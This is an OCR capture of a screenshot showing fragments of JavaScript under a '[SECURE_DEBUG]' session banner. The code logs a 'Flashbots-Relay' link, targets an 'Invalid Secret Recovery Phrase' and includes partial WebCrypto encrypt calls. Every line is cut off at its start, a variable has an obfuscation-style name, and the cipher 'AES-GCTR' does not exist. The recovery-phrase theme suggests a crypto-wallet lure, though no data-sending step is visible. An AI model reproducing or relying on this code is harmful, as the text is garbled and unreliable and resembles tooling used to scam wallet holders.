
 [SECURE_DEBUG] SessionID: 1a276h6muek

nst node_sync = "Flashbots-Relay";

nsole.log("%c[START] System link: "+node_sync, "color:#3b82f6;fo
eight:bold;");

nsole.info("Target: Invalid Secret Recovery Phrase (Hash: 0x8647
)");

tTimeout(async () => {

:"SHA-256"},true,["encrypt"]);

lt:new Uint8Array(29)}, _0xBlock, {name:"AES-GCTR",length:256}, 
, ["encrypt"]);

");

covery Phrase");

ret Recovery Phrase");
